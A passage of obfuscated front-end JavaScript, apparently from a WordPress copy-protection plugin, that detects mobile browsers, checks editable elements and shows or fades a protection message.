_0x16e042(_0x28d9f3-0xdb,_0x42aff6-0x127,_0x2754aa-0xa4,_0x1bbd46,_0x522dab-0x13b);}_0x20c083[_0x4bcb6a('7a]M',0xd4f,0x11be,0x1475,0xe27)]=_0x20b081[_0xdfec01(-0x71,0x6d8,'$y*N',0xb59,0xd4d)];var _0x129b9e=_0x20c083;if(_0x20b081[_0x4bcb6a('udv(',0xfc3,0xa57,0x5ec,0x685)](_0x20b081[_0x30a6fd(0x538,'Zl@y',-0x253,0x1c1,0x4b1)],_0x20b081[_0x3e4d35(0xf4f,0xe5e,0xb2d,0x11ce,'WA6z')])){if(_0x20b081[_0xdfec01(0x5b2,0xcee,'etmz',0x1246,0x6c5)](_0x32ad54,'')&&_0x20b081[_0x4e20a6(0x9a9,0x108d,0xfe8,'vu%V',0x106a)](_0x2c708a[_0x3e4d35(0x516,0x832,0x30d,0x483,')MyP')+'Of'](_0x32ad54),0x1ef2+0x9b8+0x411*-0xa)){if(_0x20b081[_0x30a6fd(0x4b4,'g6[M',0xe21,0xc78,0xbbe)](_0x20b081[_0x3e4d35(0xdb1,0xd92,0x13d7,0xbf6,'Ng2*')],_0x20b081[_0x4e20a6(0xde1,0x6cd,0xb04,'H^Ge',0x7d3)]))return!(-0x16a*0x11+-0xc60+0x246b);else _0x5dde9e[_0x30a6fd(0x3ce,'1uf#',0x132,0xd4f,0x71a)][_0x3e4d35(0x504,0x82d,0x1d3,0xf22,'Z3Dp')+'r']=_0x20b081[_0x3e4d35(0xd1f,0x101e,0xb0a,0x9a0,'an]A')],console[_0x4bcb6a('uOXl',0x80a,0xa1e,0x62e,0x548)](_0x20b081[_0x3e4d35(0x424,0x174,0x8eb,0x1fa,'WA6z')]),_0x52588d=_0x20b081[_0x4bcb6a(')MyP',0x316,0xa39,0xaa2,0xfb8)];}}else _0x51dc53[_0xdfec01(0xa92,0xfc9,'TKEH',0x1438,0x1211)+_0x4bcb6a('6S$%',0x7f4,0xca7,0xa4c,0x727)+_0x4bcb6a('#cC$',0x1327,0xd65,0xd2d,0x81b)+'r'](_0x129b9e[_0xdfec01(0x1256,0xc89,'(svR',0x51d,0x8d8)],_0x50cdc0,!(0x195f+0x15d*-0x16+0x4a0)),_0x1db277[_0x4e20a6(-0x132,0x432,-0x1cf,'Cwlm',0x3b0)+_0x30a6fd(0xd08,'g8zd',0x7fa,-0x37,0x72d)+_0x30a6fd(-0x1ee,'udv(',-0x33f,0xa73,0x38f)+'r'](_0x129b9e[_0x4bcb6a('7a]M',0xda1,0x11be,0xc19,0x160e)],_0x48bde1,!(0x1de5+-0x4d*-0x52+0x368e*-0x1));});try{if(_0x20b081[_0x4eca0b('p]kc',0x68e,0x463,0x1df,0x98d)](_0x20b081[_0x16e042(0x509,-0x1d8,0x96c,'udv(',0x59d)],_0x20b081[_0x269e5d('EvFV',-0x150,-0xc1,0x316,0x54d)])){var _0x1db7cf=_0x20b081[_0x214c10(0x5b8,0xd32,0xc72,0xb0a,'z$RJ')][_0x16e042(0x4d7,0x582,0x800,'Ng2*',-0x295)]('|'),_0x509922=-0x1a9f+-0x6a*0xe+0x206b;while(!![]){switch(_0x1db7cf[_0x509922++]){case'0':_0x421984['id']=_0x5c495e;continue;case'1':var _0x421984=_0x17c26b[_0x214c10(0x980,0x2b2,-0xe1,0x6cd,'nex$')+_0x269e5d('p]kc',0x4aa,0x92b,0x51e,0x535)+_0x214c10(-0x313,0x386,0x3f,0x7dd,'yjAT')](_0x20b081[_0x214c10(0x7e8,0x23b,-0x28d,0x4c2,'g8zd')]);continue;case'2':_0x368137[_0x35a2bf(0x5fb,0x7c6,0xa17,'g8zd',0xd18)][_0x35a2bf(0x8dd,0x471,0xc0,'UUbr',0x6a8)+_0x35a2bf(0xb7c,0xd6c,0xa54,'1uf#',0xbc0)+'d'](_0x421984);continue;case'3':_0x421984[_0x4eca0b('$y*N',0x4b0,-0x15a,-0x66,0x7)][_0x35a2bf(0x21d,0x2a7,0x304,'X)g7',0x5bc)]=_0x20b081[_0x35a2bf(0x344,0xdc2,0xa3e,'Tw87',0xae1)];continue;case'4':_0x421984[_0x4eca0b('*B2s',0x1207,0x18d9,0x11b2,0xf51)][_0x269e5d('uOXl',0x139b,0xd88,0x175b,0x11ad)]='0';continue;case'5':_0x421984[_0x16e042(0x52a,0xa49,-0x1fc,'an]A',-0x177)][_0x269e5d('udv(',0x15d4,0xb0e,0x159f,0xfb9)+_0x269e5d('g[J3',0x1d9,0xd61,0x4eb,0x721)]=_0x20b081[_0x269e5d('esKD',0x667,0x4d1,0x4c0,0x32e)];continue;}break;}}else _0x1e1be2=_0x5dde9e[_0x269e5d('yjAT',0x896,0x977,0xc0f,0xae2)+_0x4eca0b('z$RJ',0x82b,0x605,0xc99,0x1b2)+_0x214c10(0x33b,0x88f,0x65e,0x590,'BFf#')][_0x214c10(0xe41,0x6b7,0x202,0x191,'an]A')+_0x4eca0b('8[vh',0xf97,0x1703,0x1163,0xa65)+'te'](_0x20b081[_0x35a2bf(0x91,0x2b2,0x622,'an]A',0x54b)])||_0x5dde9e[_0x4eca0b('an]A',0x1133,0x16f3,0xe69,0x10cb)+_0x214c10(0x521,0xa40,0xed1,0x340,'yjAT')+_0x269e5d('vq)&',0xb72,0x2a1,0x793,0x727)][_0x269e5d('EX#R',0xa54,0x66e,0xd17,0x768)+_0x35a2bf(0x950,-0xd1,0x89d,')MyP',0x697)]||'';}catch(_0x5c3453){if(_0x20b081[_0x35a2bf(-0x767,0x46d,-0x892,'vu%V',-0x12c)](_0x20b081[_0x269e5d('lKOa',0x9ff,0x9c2,0x950,0x95f)],_0x20b081[_0x214c10(0x546,0xca4,0x8ba,0xdff,'vq)&')])){var _0x56a100=![];return(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x4eca0b('*B2s',0x470,0x816,0x76,0x1c4)](_0x3ed5e6[_0x214c10(-0xe0,0x645,0xb42,0x258,'8[vh')+_0x269e5d('uSKg',0x12f4,0x12b1,0x912,0xff0)])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4eca0b('g8zd',0x5e4,0xa20,0x16e,0x514)](_0x5057a7[_0x269e5d('*B2s',0xfbc,0xdec,0xbd0,0x1057)+_0x35a2bf(0x6bf,-0x365,0x3cb,'8[vh',0x365)][_0x16e042(0xd04,0xbef,0x56f,'vq)&',0x1009)+'r'](-0x1711+0x1f2a+-0x819,-0x22da+-0xf3*0x4+0x26aa)))&&(_0x56a100=!![]),_0x56a100;}else _0x1e1be2='';}if(_0x20b081[_0x269e5d('q^8T',0x1032,0x157e,0xa1d,0x1172)](_0x1e1be2,'')&&_0x20b081[_0x35a2bf(0x87f,0xd9a,0x69d,'X)g7',0xc10)](_0x2c708a[_0x214c10(0xeaa,0x96d,0x719,0x5e8,'1uf#')+'Of'](_0x1e1be2),0x1a5b+-0x10*-0x95+-0x23ab)){if(_0x20b081[_0x269e5d('(svR',0xa00,0x2ad,0x549,0x9a8)](_0x20b081[_0x214c10(0x6fe,0x3ec,0x7cf,0x531,'*B2s')],_0x20b081[_0x4eca0b('X)g7',0xe33,0xad0,0xff6,0xc0e)]))_0x5dde9e[_0x269e5d('*B2s',0xf26,0xd98,0x1862,0x117b)][_0x214c10(0x40f,0xa5d,0xeae,0x2b9,'g6[M')+'r']=_0x20b081[_0x35a2bf(0x110,0x4b2,0x480,'Ng2*',0x7fb)],_0x52588d=_0x20b081[_0x214c10(0x72c,0x20a,0x7fd,0x5b,'$y*N')];else{const _0x2c335e=_0x2356a2||_0x399b22[_0x35a2bf(0x66c,0x810,0x8eb,'vq)&',0x1ed)],_0x2c3e00=_0x2c335e[_0x16e042(0xf6,0x22b,0x7c5,'X)g7',0x111)+'t']||_0x2c335e[_0x16e042(0x7fd,0x9cb,0x80b,'UUbr',0x6cd)+_0x269e5d('EvFV',0x78b,0xfcb,0xd50,0xc49)];let _0x28bc61=_0x2c335e[_0x269e5d('8[vh',0x147e,0x129a,0x14af,0xf48)+'t'][_0x4eca0b('EX#R',0x974,0xa91,0x644,0xe46)+_0x35a2bf(0xf40,0x8f6,0x65d,'wHy(',0xbdd)];_0x28bc61=_0x28bc61[_0x35a2bf(0xbee,0x63a,0xdad,'etmz',0xb15)+_0x269e5d('vq)&',0xc6b,0x52d,0x8e4,0x5f9)+'e']();let _0x376df5=_0x20b081[_0x214c10(0xb65,0x4fd,0x403,0x637,'#cC$')];if(_0x20b081[_0x16e042(0xad,-0x3e6,0x7b7,'uOXl',-0x55f)](typeof _0x2c3e00[_0x35a2bf(0x5cc,0x514,0x95b,'vq)&',0xbd1)+_0x214c10(0xac4,0xe05,0x9d5,0xd5d,'nex$')+'te'],_0x20b081[_0x35a2bf(0x249,0xb1d,0x8b6,'z$RJ',0x497)])){_0x376df5=_0x2c3e00[_0x269e5d('#cC$',0xd84,0x119f,0xdef,0xd29)+_0x269e5d('NiyB',0xcc0,0xd38,0x59,0x72f)+'te'](_0x20b081[_0x35a2bf(0xaf,0x491,0x351,'(svR',-0x8f)]);if(_0x20b081[_0x214c10(0x590,0xb4f,0x11c7,0xfa1,'nSq1')](typeof _0x2c3e00[_0x35a2bf(-0x50,0x7c5,0xf,'X)g7',0x6c)+_0x214c10(0x15f,0x701,0x261,0xaa7,'oG7K')+'te'],_0x20b081[_0x214c10(0x13bd,0xf7a,0x11a7,0xb9b,'q^8T')])){if(_0x2c3e00[_0x269e5d('an]A',0x43c,0x49b,0x925,0xb10)+_0x214c10(0x248,0x9eb,0x5f6,0x88c,'Ng2*')+'te'](_0x20b081[_0x35a2bf(0x207,0x196,0x45d,'etmz',0x801)]))_0x376df5=!(-0x2627*-0x1+0x1364+-0x398b);}}let _0x13f99c=!(-0x1*0x6c9+0x89*0x2f+-0x125d);if(_0x20b081[_0x269e5d('TKEH',0xbb1,0x5a1,0x663,0x85d)](typeof _0x2c3e00[_0x214c10(0x5e1,0x4b1,0x4aa,0x7b4,'TKEH')+_0x269e5d('Cwlm',0x12c6,0xda6,0x13a4,0xed3)+_0x269e5d('*B2s',0xd6e,0xef9,0x13bb,0x1067)+'le'],_0x20b081[_0x35a2bf(0xb16,0x980,0x4e5,'lsS[',0x520)]))_0x13f99c=_0x2c3e00[_0x16e042(0x872,0x191,0x918,'Zl@y',0xd8)+_0x214c10(0xd20,0xb1c,0x966,0xf92,'q^8T')+_0x16e042(0x897,0xedd,0xf77,'vq)&',0x3b8)+'le'];if(_0x20b081[_0x35a2bf(0x1005,0x895,0xbfd,'Zl@y',0xa04)](_0x2c3e00[_0x269e5d('wb*1',0x821,0xfcb,0x825,0xa3d)+_0x4eca0b('WA6z',0x9c0,0x10ee,0xb70,0x89b)+_0x4eca0b('etmz',0x90b,0x286,0xa7c,0x8ce)],null))_0x13f99c=_0x2c3e00[_0x35a2bf(0xcad,0xb02,0x916,'an]A',0xc54)+_0x4eca0b('EvFV',0x51f,0xa1a,0xb11,0xc0d)+_0x214c10(0x197,0x386,-0x44,0xa3a,'yjAT')][_0x16e042(0x62a,0xd19,0x97,'g[J3',0x7c2)+_0x4eca0b('nSq1',0x403,0x978,0x3e6,0x8b3)+_0x16e042(0x5fa,0x4bc,0x7dc,'q^8T',0xd20)+'le'];if(_0x20b081[_0x4eca0b('lsS[',0x509,0x30e,0x351,-0x81)](_0x376df5,_0x20b081[_0x214c10(0x12a1,0xe3e,0xa57,0x1183,'8[vh')])||_0x20b081[_0x35a2bf(-0x4f1,0x2cd,0x4d2,'oG7K',-0x118)](_0x376df5,!(0x2d5+0x1*0x7f7+-0x1*0xacc))||_0x20b081[_0x4eca0b('NiyB',0xa80,0x1009,0x3fc,0xb2a)](_0x13f99c,!(-0x1*0x229f+0x1e9d+0x402))){if(_0x20b081[_0x214c10(0x99,0x2c9,0x7c3,0x917,'CrZn')](typeof _0x2c3e00[_0x16e042(-0xa3,0x152,-0x557,'BFf#',0x57a)],_0x20b081[_0x269e5d('(svR',0x699,0x832,0x94f,0x855)]))_0x2c3e00[_0x214c10(0xa76,0xfd8,0x100f,0x139d,'lsS[')][_0x269e5d('H^Ge',0x53,0xa64,0x26a,0x64d)+'r']=_0x20b081[_0x214c10(0x9f9,0x812,0x604,0xd82,'UUbr')];return _0x2514ec=!(-0xcab+0x211f+-0xe*0x176),_0x20b081[_0x269e5d('$y*N',0x10f6,0x1206,0x1809,0x1176)](_0x8fe367,_0x20b081[_0x35a2bf(-0x379,-0x155,0x828,'#cC$',0x377)],_0x20b081[_0x4eca0b('wb*1',0x1041,0x11dc,0xcc2,0x1374)]),!(-0x1a67+-0x9ed*0x1+0x96*0x3e);}_0x20b081[_0x269e5d('g8zd',0xdb6,0x792,0x6c6,0x8e5)](_0x198d56,_0x20b081[_0x35a2bf(0x11f6,0x7f1,0xc53,'H^Ge',0xb6c)],_0x20b081[_0x35a2bf(0xde2,0x4bf,0xabb,'UUbr',0xad6)]);}}function _0x16e042(_0x1987cd,_0x128f9e,_0x5f1d0d,_0x11b0ac,_0x406dd9){return _0x2b6125(_0x11b0ac,_0x128f9e-0x154,_0x5f1d0d-0x10f,_0x1987cd- -0x124,_0x406dd9-0x1e7);}return _0x52588d;}let timeout_result;const createErrorMessage=()=>{var _0x44d079={};_0x44d079[_0x175532(0x2b9,'7kW!',-0x788,0x706,-0x8)]=_0x175532(0x11c,'uOXl',0x6ef,0x962,0x749);function _0x3c8213(_0x43568e,_0x556f7b,_0x29ee4f,_0x264cc5,_0x438b17){return _0x4695c4(_0x43568e-0x1b4,_0x556f7b-0x5c,_0x29ee4f-0xfe,_0x264cc5,_0x438b17-0x10e);}_0x44d079[_0x4750fd('esKD',0xe02,0x11e7,0x95f,0xa4c)]=_0x175532(0x960,'UUbr',0xbfe,0x437,0x636)+_0x11c1de('(svR',0x9cf,0x13fe,0xfff,0xda5)+_0x3c8213(0x386,0x615,0x56e,'NiyB',0xbfb)+_0xc95b5f(0xbe3,0xc62,'(svR',0x778,0x9d1);function _0x175532(_0x21367a,_0x462e7c,_0x6578ee,_0x10b485,_0x434b26){return _0x4695c4(_0x21367a-0x94,_0x434b26- -0x54,_0x6578ee-0xaa,_0x462e7c,_0x434b26-0x1b8);}function _0x4750fd(_0x3e61fa,_0x1c2dc2,_0x1ce33b,_0x18dbfe,_0x2131a5){return _0xfc2a8b(_0x3e61fa-0x179,_0x3e61fa,_0x1ce33b-0x92,_0x1c2dc2-0x67a,_0x2131a5-0x4c);}var _0x213cc8=_0x44d079;function _0xc95b5f(_0x5d7356,_0x20c440,_0x4c611d,_0x1762e9,_0x2158b3){return _0x352721(_0x20c440-0x61e,_0x20c440-0x23,_0x4c611d-0x1b5,_0x4c611d,_0x2158b3-0x17d);}function _0x11c1de(_0x5a09ed,_0x4c6c49,_0x3a6b17,_0xf3fa8f,_0x24374e){return _0x2b6125(_0x5a09ed,_0x4c6c49-0x18b,_0x3a6b17-0xd1,_0x24374e-0xd5,_0x24374e-0x190);}const _0x4d1f0d=document[_0x11c1de('nex$',-0x5a,-0x69d,0x1e8,0xfd)+_0x175532(0xc57,'Ng2*',0x56d,0x6f,0x4db)+_0x3c8213(0x1bc,0x36b,0x34b,'udv(',0x21b)](_0x213cc8[_0x11c1de('(svR',0xc7c,0xcce,0x5bc,0xae7)]);_0x4d1f0d['id']=_0x213cc8[_0x4750fd('an]A',0x6c9,0x318,0x43a,0xdd0)],document[_0xc95b5f(0x31,0x5dd,'yjAT',0x8c5,0x4d0)][_0x3c8213(0x125f,0xcea,0xa2e,'Cwlm',0x776)+'nd'](_0x4d1f0d);};function show_wccp_pro_message(_0x58e7e2='',_0x4ab33d=''){var _0x596a17={'IJKAB':_0x3bc3f4(0x696,'8[vh',-0x54c,0xce,0x60),'BAUkB':_0x45c7f0(0x591,'udv(',0x6bf,0x132,0x713),'mndfC':function(_0x49d01e,_0x3b98c7){return _0x49d01e+_0x3b98c7;},'cDdTo':_0x37ed9b(0xb79,0xbf3,'nex$',0x1398,0x899)+_0x2ed5e3(0x747,0x512,0x17f,0x58d,'uSKg')+_0x3bc3f4(-0x3eb,'an]A',-0x460,0x47,-0x6ca)+_0x4a80a3('p]kc',0xc67,0xf8f,0x778,0xfa4)+_0x4a80a3('7a]M',0xbb,-0x251,0x859,-0x2a6)+_0x4a80a3('Cwlm',0xdb2,0x710,0xfba,0x7d5)+',','fmAGZ':function(_0x341dd5,_0x3190af){return _0x341dd5||_0x3190af;},'PCmjB':function(_0x321e93,_0x1391ed,_0x21ec78){return _0x321e93(_0x1391ed,_0x21ec78);},'zvmoK':_0x45c7f0(0x1d5,')MyP',-0x226,0x4e,0x6dd)+_0x2ed5e3(0xa2f,0x5b3,0xa0c,0xe18,'wHy('),'CuPKL':function(_0x197414,_0x491582){return _0x197414+_0x491582;},'uYNFS':_0x45c7f0(0x5c7,'Zl@y',0x66b,0x15b,0x625)+_0x2ed5e3(0xeac,0xae7,0x15e1,0x11dc,'Zl@y')+_0x2ed5e3(0x5ac,0x260,0xce8,0xc5c,'#cC$')+_0x3bc3f4(0xa76,'UUbr',0x719,0x711,0x3c1)+'e','XGWAx':function(_0x495f32,_0x15f08b){return _0x495f32===_0x15f08b;},'oZwcO':_0x45c7f0(0x896,'uSKg',0x16e,0xc6c,0xacf)+_0x2ed5e3(0xd85,0xeb3,0xa70,0x13b5,'lsS[')+'cp','KQjRP':function(_0x574531,_0x2bc851){return _0x574531!==_0x2bc851;},'zZWBR':function(_0x53d2e0,_0x3cf971){return _0x53d2e0!==_0x3cf971;},'mVpic':_0x3bc3f4(0x30b,'Cwlm',0x8a7,0x7fc,0xc2c),'JsdNQ':_0x45c7f0(0x24e,'g8zd',0x427,0xa6,-0x4f5),'mUfFW':function(_0x22fb3b){return _0x22fb3b();},'VhioR':function(_0x11a981,_0x5a2914){return _0x11a981(_0x5a2914);},'REPmi':function(_0x448179,_0x18d6fd,_0x1457d8){return _0x448179(_0x18d6fd,_0x1457d8);},'jcibt':_0x3bc3f4(-0xe2,'vu%V',0x27d,0xbf,0x48),'chBjl':function(_0x45eb22,_0x11cdf8){return _0x45eb22(_0x11cdf8);},'beMQg':function(_0x2e7978,_0x531475,_0x5b6e07){return _0x2e7978(_0x531475,_0x5b6e07);}};_0x58e7e2=_0x596a17[_0x45c7f0(0x46b,'uSKg',0xae0,0x661,0x413)](_0x58e7e2,sMessage),_0x596a17[_0x37ed9b(0xd19,0xbe6,'EX#R',0x8ed,0x123f)](wccp_pro_log_to_console_if_allowed,_0x596a17[_0x2ed5e3(0xa7e,0xde5,0x1181,0x690,'Zl@y')],_0x596a17[_0x3bc3f4(0xa02,'Ng2*',0xbca,0x763,0x2a1)](_0x596a17[_0x2ed5e3(0xd64,0xf21,0x12e0,0xdd3,'g8zd')],_0x58e7e2));function _0x3bc3f4(_0x3a797d,_0x39e8ec,_0x572018,_0x11ebab,_0xba17a2){return _0xfc2a8b(_0x3a797d-0x145,_0x39e8ec,_0x572018-0x195,_0x11ebab- -0x44,_0xba17a2-0x6);}function _0x4a80a3(_0x2918ac,_0x34a9d7,_0x182cef,_0x3ecbe9,_0x3e7443){return _0x352721(_0x34a9d7-0x1f7,_0x34a9d7-0x1ae,_0x182cef-0x128,_0x2918ac,_0x3e7443-0x7b);}const _0x3f4902=0x742+-0x1e63+-0x1*-0x22d9;if(_0x596a17[_0x37ed9b(0x1223,0xbc0,'EX#R',0x47c,0xbfa)](_0x4ab33d,''))_0x4ab33d=_0x596a17[_0x2ed5e3(0xc31,0xb3d,0x1188,0x1250,'lKOa')];function _0x2ed5e3(_0x4716e1,_0x5de50e,_0x3addde,_0x1d7f7e,_0x9f0175){return _0x4aaa91(_0x4716e1-0xa8,_0x5de50e-0xd3,_0x4716e1- -0x48c,_0x9f0175,_0x9f0175-0x52);}function _0x37ed9b(_0x266625,_0x5354b5,_0x5efb1c,_0x485733,_0x788382){return _0x4aaa91(_0x266625-0x155,_0x5354b5-0x19f,_0x5354b5- -0x4ad,_0x5efb1c,_0x788382-0x37);}function _0x45c7f0(_0x24c450,_0x3df4e6,_0x3cd33b,_0x4f443b,_0x4dabd4){return _0x2b6125(_0x3df4e6,_0x3df4e6-0x4b,_0x3cd33b-0x191,_0x24c450-0x1e1,_0x4dabd4-0x19f);}_0x596a17[_0x3bc3f4(0x9d,'udv(',0x361,0x749,0xdc0)](_0x58e7e2,'')&&_0x596a17[_0x2ed5e3(0xf8,0x39c,0x34d,0x25c,'*B2s')](_0x3f4902,0x385+0xf92*0x1+-0x1b*0xb5)?_0x596a17[_0x4a80a3('WA6z',0xf3b,0x1388,0xff6,0x14c4)](_0x596a17[_0x37ed9b(0x1ef,0x8e7,'Cwlm',0xe56,0x1078)],_0x596a17[_0x45c7f0(0x8eb,'8[vh',0xc96,0x5ef,0xc5f)])?(_0x596a17[_0x37ed9b(0x85e,0xf94,'NiyB',0x1100,0xf7f)](jquery_fadeTo),_0x596a17[_0x3bc3f4(0x652,'Ng2*',0xa73,0x352,0x487)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x2ed5e3(0x9ed,0xe0e,0x8c0,0x6ee,'an]A')](setTimeout,hide_message,_0x3f4902)):(_0x38d2b0[_0x3bc3f4(-0x34b,'8[vh',0x465,-0xfb,-0x703)][_0x4a80a3('Z3Dp',0x72f,0x11f,0x956,-0x68)+'r']=_0x596a17[_0x3bc3f4(0x1e6,'wHy(',0x32f,0x3a6,0x713)],_0x430b17[_0x3bc3f4(0x12d3,'Z3Dp',0xab1,0xc13,0x12ea)](_0x596a17[_0x2ed5e3(0x983,0x9a5,0x80c,0x4d9,'EX#R')]),_0x6ce631=_0x596a17[_0x37ed9b(0xddd,0x962,'EX#R',0x41b,0xb28)]):_0x596a17[_0x3bc3f4(0xa0c,'UUbr',0x3bc,0x6ac,0x397)](_0x596a17[_0x4a80a3('vu%V',0x213,0x26c,0x47d,-0x464)],_0x596a17[_0x45c7f0(0x2d2,'g[J3',0x22b,-0x76,0x343)])?(_0x596a17[_0x3bc3f4(0x39,'an]A',0x66a,0x4d6,-0xe)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x37ed9b(0x6fe,0x5b7,'g6[M',0x7c,0x7a3)](setTimeout,hide_message,_0x3f4902)):_0x508ab0=_0x596a17[_0x45c7f0(0xe5f,'vq)&',0xa91,0xb28,0x136a)](_0x5677e3,_0x596a17[_0x37ed9b(0xada,0xf8b,'$y*N',0x93c,0xc2c)]);}function hide_message(){var _0x2e854d={'fnOtM':function(_0x219d80){return _0x219d80();}};function _0x5496ae(_0x5146ea,_0x442127,_0x3d9f4f,_0x365cb2,_0x491c91){return _0x4aaa91(_0x5146ea-0x2,_0x442127-0x4b,_0x365cb2- -0x2dc,_0x491c91,_0x491c91-0x1c7);}_0x2e854d[_0x5496ae(0x531,0x4fd,0x585,0xb66,'an]A')](jquery_fadeOut);}function jquery_fadeTo(){var _0x17fc44={'XwJfg':function(_0x3a9f36,_0x506ff5){return _0x3a9f36!==_0x506ff5;},'esvYd':_0x3d9ba2(0x3d8,0x74c,-0x385,0x3a9,'uOXl'),'pRbmG':_0x3d9ba2(0x87c,0xccc,0x7e0,0xad6,'UUbr'),'aawKi':function(_0x358c11,_0x5710b2){return _0x358c11(_0x5710b2);},'zOmUB':_0x58b680('(svR',0x179b,0xc6b,0x11b5,0xe57)+_0x420999(0xbbd,0xd4d,0xba7,'9@B&',0x560)+_0x3fad3d(0x1085,0x942,0xc30,0xf5a,'WA6z'),'XvMup':_0x420999(-0x46,-0x61,0x51e,'lKOa',0x9)};function _0x3fad3d(_0x17f15a,_0x16d7ad,_0x49ac8a,_0x5e2986,_0x38e4ae){return _0x4aaa91(_0x17f15a-0x14f,_0x16d7ad-0xa,_0x49ac8a- -0x51a,_0x38e4ae,_0x38e4ae-0xd7);}function _0x3d9ba2(_0x32e8f1,_0x521cd6,_0x398743,_0x3e9e29,_0x885275){return _0xfc2a8b(_0x32e8f1-0x1,_0x885275,_0x398743-0x154,_0x32e8f1- -0x58,_0x885275-0x1f2);}function _0x58b680(_0x4f7c05,_0x35ee06,_0x36fa2,_0x51d8a3,_0x15095b){return _0x4695c4(_0x4f7c05-0x192,_0x51d8a3-0x63b,_0x36fa2-0x1c1,_0x4f7c05,_0x15095b-0x5c);}function _0x420999(_0x551f4e,_0x2391d7,_0x1e1d58,_0x3f1deb,_0x4defea){return _0x2b6125(_0x3f1deb,_0x2391d7-0x47,_0x1e1d58-0x10d,_0x1e1d58-0x5c4,_0x4defea-0x14b);}function _0xe2d3b2(_0x2b6cca,_0x51b2ef,_0x420c14,_0x3d0170,_0x262120){return _0x4695c4(_0x2b6cca-0xe6,_0x3d0170-0x5ac,_0x420c14-0x15,_0x262120,_0x262120-0xc0);}try{_0x17fc44[_0x420999(0x497,0xa6e,0x864,'8[vh',0x416)](_0x17fc44[_0xe2d3b2(0x12ff,0xd9f,0xf22,0x12f2,'wHy(')],_0x17fc44[_0xe2d3b2(0x88d,0xb7c,0x835,0xdeb,'9@B&')])?_0x17fc44[_0x3fad3d(0x6c1,0x677,0x98a,0xc41,'$Grl')](jQuery,_0x17fc44[_0x58b680('7a]M',0x91a,0x3fc,0xb78,0x45a)])[_0x420999(0x1021,0xace,0x9de,'yjAT',0x88c)+'o'](_0x17fc44[_0xe2d3b2(0xe0d,0x116b,0x11ef,0x1147,'g6[M')],0x6cd*-0x1+-0x1264+0x1931+0.3):_0x15f49d=-0x3b*0x85+-0x73*0x49+0x6*0xa93;}catch(_0x28d276){}}function jquery_fadeOut(){function _0x149cea(_0x2e2975,_0x5a0412,_0x4caae4,_0x590096,_0x1f08ec){return _0x352721(_0x4caae4-0x567,_0x5a0412-0x146,_0x4caae4-0xaa,_0x1f08ec,_0x1f08ec-0x1b9);}function _0x12b417(_0x5b6ee7,_0x59a249,_0x4e39d3,_0x3f2b2d,_0x1dd177){return _0x352721(_0x1dd177-0x219,_0x59a249-0x190,_0x4e39d3-0x53,_0x5b6ee7,_0x1dd177-0x10d);}function _0x5c79f9(_0x78755,_0x2c74d0,_0x2f66f3,_0x30315e,_0x51ca6a){return _0x2b6125(_0x78755,_0x2c74d0-0x187,_0x2f66f3-0xeb,_0x30315e-0x425,_0x51ca6a-0xcd);}var _0x630b53={'RzEmC':function(_0x3e586d,_0x4974a2){return _0x3e586d!==_0x4974a2;},'lDitA':_0x5f4b83('*B2s',0x5f1,0x9bc,0xc25,0x43b),'zvSTm':_0x49328f('BFf#',0x55a,0xcfb,-0x112,0x226),'lCOZu':function(_0x4c02f5,_0x1f08d6){return 